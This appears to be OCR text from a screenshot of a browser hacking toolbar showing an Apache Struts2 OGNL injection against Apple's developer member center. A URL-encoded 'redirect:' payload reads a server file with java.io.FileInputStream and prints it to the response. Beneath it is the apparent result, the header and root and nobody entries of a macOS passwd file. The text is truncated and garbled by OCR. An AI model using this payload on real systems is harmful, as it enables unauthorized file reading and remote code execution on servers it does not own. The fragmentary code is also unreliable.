 https://developer.apple.com/membercenter/index.action?redirect:${%23rsp%3d%23context.get(%27com
檔案 (F) 編輯 (E) 檢視 (V) 歷史 (S) 書籤 (B) 工具 (T) 說明 (H)
https://developer.apple.com/membercenter/in··· +
view-source:https://developer.apple.com/membercenter/index.action?redirect:${%23rsp%3d
INT SQL XSS Encryption Encoding Other
Load URL (A)
Split URL (S)
Execute (X)
view-source:https://developer.apple.com/membercenter/index
%23rsp%3d%23context.get('com.opensymphony.xwork2.
%23reader%3dnew%20java.io.FileInputStream("/
%23dis%3dnew%20java.io.DataInputStream(%23
%23len%3d%23dis.available(),%23bytes%3dnew
%23dis.readFully(%23bytes),%23str new java.
%23rsp.getWriter().println(%23str),
%23rsp.getWriter().close()
}
DUPLICATED
##
#
#
# directly only when the system is running
# in this information is provided by
# Open
#
# This be consulted for authentication unless the BSD local node
# is Applications/Utilities/Directory Utility.app
#
# See the DirectoryService(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh